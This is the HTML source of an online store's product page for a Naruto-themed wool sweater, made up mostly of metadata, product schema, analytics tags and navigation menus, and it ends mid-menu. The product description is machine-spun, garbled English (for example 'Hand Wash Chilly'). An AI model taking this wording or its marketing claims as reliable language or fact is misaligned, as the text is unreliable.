

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gear-anime.com/product/naruto-sweaters-sharingan-christmas-unisex-wool-sweater-fh0709
body_size: 29649
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/gear-anime.com/uploads/logo-2-1707277955.png">
    <meta name="csrf-token" content="">
    <title>Naruto Sweaters - Sharingan Christmas Unisex Wool Sweater FH0709 | Gear Anime Shop ⚡️ Official Gear Anime Merchandise Store </title>

            
        <meta property="og:title" content="Naruto Sweaters - Sharingan Christmas Unisex Wool Sweater FH0709 | Gear Anime Shop ⚡️ Official Gear Anime Merchandise Store " />
    
    <meta property="og:description" content="Description:

Synthetic Wool - 70% acrylic + 30% cotton (clean and breathable an identical to Wool)
Additional clean materials
Glorious pairing for leggings and skinny jeans
Retains you warmth in chilly local weather
Designed and constructed for the match and luxurious
Hand Wash Chilly/Flat Dry
Extreme-definition sublimation printing technique covers your complete garment
This could be a Unisex fitted sweater. 
Sizes are in US sizing
Our apparels are all Hand-Made. Due to this fact, please allow a 5% tolerance in the case of shade brightness (on-off show display screen) along with stitching alignment


 DELIVERY &amp; RETURNS



Anticipated Provide: Manufacturing time is 5-7 enterprise days. Estimated provide time: Shipping Times


Return Eligibility: Please ship once more in distinctive packaging, undamaged. Contact our help staff HERE and so they&#039;re going that will help you accordingly.







" />
    <meta name="description" content="Description:

Synthetic Wool - 70% acrylic + 30% cotton (clean and breathable an identical to Wool)
Additional clean materials
Glorious pairing for leggings and skinny jeans
Retains you warmth in chilly local weather
Designed and constructed for the match and luxurious
Hand Wash Chilly/Flat Dry
Extreme-definition sublimation printing technique covers your complete garment
This could be a Unisex fitted sweater. 
Sizes are in US sizing
Our apparels are all Hand-Made. Due to this fact, please allow a 5% tolerance in the case of shade brightness (on-off show display screen) along with stitching alignment


 DELIVERY &amp; RETURNS



Anticipated Provide: Manufacturing time is 5-7 enterprise days. Estimated provide time: Shipping Times


Return Eligibility: Please ship once more in distinctive packaging, undamaged. Contact our help staff HERE and so they&#039;re going that will help you accordingly.







" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/gear-anime.com/media/2806/sharingan-christmas-unisex-wool-sweater-411571.jpg" /> 
    <meta property="og:url" content="https://gear-anime.com/product/naruto-sweaters-sharingan-christmas-unisex-wool-sweater-fh0709" />
    <link rel="canonical" href="https://gear-anime.com/product/naruto-sweaters-sharingan-christmas-unisex-wool-sweater-fh0709" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Naruto Sweaters - Sharingan Christmas Unisex Wool Sweater FH0709",
    "description": "Description:\n\nSynthetic Wool - 70% acrylic + 30% cotton (clean and breathable an identical to Wool)\nAdditional clean materials\nGlorious pairing for leggings and skinny jeans\nRetains you warmth in chilly local weather\nDesigned and constructed for the match and luxurious\nHand Wash Chilly/Flat Dry\nExtreme-definition sublimation printing technique covers your complete garment\nThis could be a Unisex fitted sweater. \nSizes are in US sizing\nOur apparels are all Hand-Made. Due to this fact, please allow a 5% tolerance in the case of shade brightness (on-off show display screen) along with stitching alignment\n\n\n DELIVERY & RETURNS\n\n\n\nAnticipated Provide: Manufacturing time is 5-7 enterprise days. Estimated provide time: Shipping Times\n\n\nReturn Eligibility: Please ship once more in distinctive packaging, undamaged. Contact our help staff HERE and so they're going that will help you accordingly.\n\n\n\n\n\n\n\n",
    "url": "https://gear-anime.com/product/naruto-sweaters-sharingan-christmas-unisex-wool-sweater-fh0709",
    "image": "https://lunar-merch.b-cdn.net/gear-anime.com/media/2806/sharingan-christmas-unisex-wool-sweater-411571.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://gear-anime.com/product/naruto-sweaters-sharingan-christmas-unisex-wool-sweater-fh0709",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Gear Anime Shop ⚡️ Official Gear Anime Merchandise Store "
        },
        "price": "40.95"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.8,
        "reviewCount": 5,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "GEARAN36138",
    "category": "Sweaters"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://gear-anime.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://gear-anime.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://gear-anime.com/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="gyPaVYoHfgGDLWWiEGs0PPlhUcvPCJOn93Y2Yjo5rDk" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CTH9ZD2QP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CTH9ZD2QP1');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://gear-anime.com" class="relative block">
                    <span class="sr-only">Gear Anime Shop ⚡️ Official Gear Anime Merchandise Store </span>
                    <img src="https://lunar-merch.b-cdn.net/gear-anime.com/uploads/logo-2.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://gear-anime.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://gear-anime.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://gear-anime.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://gear-anime.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://gear-anime.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://gear-anime.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://gear-anime.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://gear-anime.com/collections/accessories" class="block text-sm font-medium">Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://gear-anime.com/collections/phone-cases" class="font-light rounded text-sm">Phone Cases</a>
                                                                                                            <a href="https://gear-anime.com/collections/toys" class="font-light rounded text-sm">Toys</a>
                                                                                                            <a href="https://gear-anime.com/collections/tumbler" class="font-light rounded text-sm">Tumbler</a>
                                                                                                    </div>
                                                                                                                                <a href="https://gear-anime.com/collections/clothing" class="block text-sm font-medium">Clothing</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://gear-anime.com/collections/active-wear-set" class="font-light rounded text-sm">Active Wear Set</a>
                                                                                                            <a href="https://gear-anime.com/collections/bomber-jackets" class="font-light rounded text-sm">Bomber Jackets</a>
                                                                                                            <a href="https://gear-anime.com/collections/caps" class="font-light rounded text-sm">Caps</a>
                                                                                                            <a href="https://gear-anime.com/collections/hats" class="font-light rounded text-sm">Hats</a>
                                                                                                            <a href="https://gear-anime.com/collections/hoodie-dress" class="font-light rounded text-sm">Hoodie Dress</a>
                                                                                                            <a href="https://gear-anime.com/collections/hoodies" class="font-light rounded text-sm">Hoodies</a>
                                                                                                            <a href="https://gear-anime.com/collections/joggers" class="font-light rounded text-sm">Joggers</a>
                                                                                                            <a href="https://gear-anime.com/collections/kimono" class="font-light rounded text-sm">Kimono</a>
                                                                                                            <a href="https://gear-anime.com/collections/leggings" class="font-light rounded text-sm">Leggings</a>
                                                                                                            <a href="https://gear-anime.com/collections/shoes" class="font-light rounded text-sm">Shoes</a>
                                                                                                            <a href="https://gear-anime.com/collections/shorts" class="font-light rounded text-sm">Shorts</a>
                                                                                                            <a href="https://gear-anime.com/collections/sweaters" class="font-light rounded text-sm">Sweaters</a>
                                                                                                            <a href="https://gear-anime.com/collections/t-shirts" class="font-light rounded text-sm">T-Shirts</a>
                                                                                                            <a href="https://gear-anime.com/collections/tanktops" class="font-light rounded text-sm">Tanktops</a>
                                                                                                            <a href="https://gear-anime.com/collections/woman-shorts" class="font-light rounded text-sm">Woman Shorts</a>
                                                                                                            <a href="https://gear-anime.com/collections/zip-hoodies" class="font-light rounded text-sm">Zip Hoodies</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://gear-anime.com/collections/decoration" class="block text-sm font-medium">Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://gear-anime.com/collections/acrylic-night-light" class="font-light rounded text-sm">Acrylic Night Light</a>
                                                                                                            <a href="https://gear-anime.com/collections/action-figures" class="font-light rounded text-sm">Action Figures</a>
                                                                                                            <a href="https://gear-anime.com/collections/beddings" class="font-light rounded text-sm">Beddings</a>
                                                                                                            <a href="https://gear-anime.com/collections/blankets" class="font-light rounded text-sm">Blankets</a>
                                                                                                            <a href="https://gear-anime.com/collections/carpet-rug" class="font-light rounded text-sm">Carpets/Rugs</a>
                                                                                                            <a href="https://gear-anime.com/collections/hooded-blankets" class="font-light rounded text-sm">Hooded Blankets</a>
                                                                                                            <a href="https://gear-anime.com/collections/wall-canvas" class="font-light rounded text-sm">Wall Canvas</a>
                                                                                                    </div>
                                                                                                                                <a href="https://gear-anime.com/collections/personalized-collection" class="block text-sm font-medium">Personalized Collection</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://gear-anime.com/collections/shop-by-anime" class="block text-sm font-medium">Shop by Anime</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://gear-anime.com/collections/attack-on-titan" class="font-light rounded text-sm">Attack On Titan</a>
                                                                                                            <a href="https://gear-anime.com/collections/black-clover" class="font-light rounded text-sm">Black Clover</a>
                                                                                                            <a href="https://gear-anime.com/collections/bleach" class="font-light rounded text-sm">Bleach</a>
                                                                                                            <a href="https://gear-anime.com/collections/darling-in-the-franxx" class="font-light rounded text-sm">Darling In The Franxx</a>
                                                                                                            <a href="https://gear-anime.com/collections/death-note" class="font-light rounded text-sm">Death Note</a>
                                                                                                            <a href="https://gear-anime.com/collections/demon-slayer" class="font-light rounded text-sm">Demon Slayer</a>
                                                                                                            <a href="https://gear-anime.com/collections/dr-stone" class="font-light rounded text-sm">Dr. Stone</a>
                                                                                                            <a href="https://gear-anime.com/collections/fairy-tail" class="font-light rounded text-sm">Fairy Tail</a>
                                                                                                            <a href="https://gear-anime.com/collections/fire-force" class="font-light rounded text-sm">Fire Force</a>
                                                                                                            <a href="https://gear-anime.com/collections/fruits-basket" class="font-light rounded text-sm">Fruits Basket</a>
                                                                                                            <a href="https://gear-anime.com/collections/genshin-impact" class="font-light rounded text-sm">Genshin Impact</a>
                                                                                                            <a href="https://gear-anime.com/collections/haikyuu" class="font-light rounded text-sm">Haikyuu</a>
                                                                                                            <a href="https://gear-anime.com/collections/hunter-x-hunter" class="font-light rounded text-sm">Hunter x Hunter</a>
                                                                                                            <a href="https://gear-anime.com/collections/jojos-bizarre-adventure" class="font-light rounded text-sm">JoJo&#039;s Bizarre Adventure</a>
                                                                                                            <a href="https://gear-anime.com/collections/jujutsu-kaisen" class="font-light rounded text-sm">Jujutsu Kaisen</a>
                                                                                                            <a href="https://gear-anime.com/collections/kurokos-basketball" class="font-light rounded text-sm">Kuroko&#039;s Basketball</a>
                                                                                                            <a href="https://gear-anime.com/collections/my-hero-academia" class="font-light rounded text-sm">My Hero Academia</a>
                                                                                                            <a href="https://gear-anime.com/collections/naruto" class="font-light rounded text-sm">Naruto</a>
                                                                                                            <a href="https://gear-anime.com/collections/one-piece" class="font-light rounded text-sm">One Piece</a>
                                                                                                            <a href="https://gear-anime.com/collections/one-punch-man" class="font-light rounded text-sm">One Punch Man</a>
                                                                                                            <a href="https://gear-anime.com/collections/pokemon" class="font-light rounded text-sm">Pokemon</a>
                                                                                                            <a href="https://gear-anime.com/collections/re-zero" class="font-light rounded text-sm">Re Zero</a>
                                                                                                            <a href="https://gear-anime.com/collections/sk8-the-infinity" class="font-light rounded text-sm">SK8 the Infinity</a>
                                                                                                            <a href="https://gear-anime.com/collections/soul-eater" class="font-light rounded text-sm">Soul Eater</a>
                                                                                                            <a href="https://gear-anime.com/collections/sword-art-online" class="font-light rounded text-sm">Sword Art Online</a>
                                                                                                            <a href="https://gear-anime.com/collections/the-seven-deadly-sins" class="font-light rounded text-sm">The Seven Deadly Sins</a>
                                                                                                            <a href="https://gear-anime.com/collections/tokyo-revengers" class="font-light rounded text-sm">Tokyo Revengers</a>
                                                                                                            <a href="https://gear-anime.com/collections/quilt-blankets" class="font-light rounded text-sm">Quilt Blankets</a>
                                                                                                            <a href="https://gear-anime.com/collections/high-cut-sneakers" class="font-light rounded text-sm">High Cut Sneakers</a>
                                                                                                            <a href="https://gear-anime.com/collections/jd-sneakers" class="font-light rounded text-sm">JD Sneakers</a>
                                                                                                            <a href="https://gear-anime.com/collections/avatar-the-last-airbender" class="font-light rounded text-sm">Avatar The Last Airbender</a>
                                                                                                    </div>
                                                                                                                                <a href="https://gear-anime.com/collections/toy" class="block text-sm font-medium">Toy</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://gear-anime.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://gear-anime.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/accessories" class="flex justify-between items-center hover:underline grow">Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/phone-cases" class="flex justify-between items-center hover:underline grow">Phone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/toys" class="flex justify-between items-center hover:underline grow">Toys</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/tumbler" class="flex justify-between items-center hover:underline grow">Tumbler</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/clothing" class="flex justify-between items-center hover:underline grow">Clothing</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/active-wear-set" class="flex justify-between items-center hover:underline grow">Active Wear Set</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/bomber-jackets" class="flex justify-between items-center hover:underline grow">Bomber Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/caps" class="flex justify-between items-center hover:underline grow">Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/hats" class="flex justify-between items-center hover:underline grow">Hats</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/hoodie-dress" class="flex justify-between items-center hover:underline grow">Hoodie Dress</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/hoodies" class="flex justify-between items-center hover:underline grow">Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/joggers" class="flex justify-between items-center hover:underline grow">Joggers</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/kimono" class="flex justify-between items-center hover:underline grow">Kimono</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/leggings" class="flex justify-between items-center hover:underline grow">Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/shoes" class="flex justify-between items-center hover:underline grow">Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/shorts" class="flex justify-between items-center hover:underline grow">Shorts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gear-anime.com/collections/sweaters" class="flex justify-between items-center hover:underline grow">Sweaters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
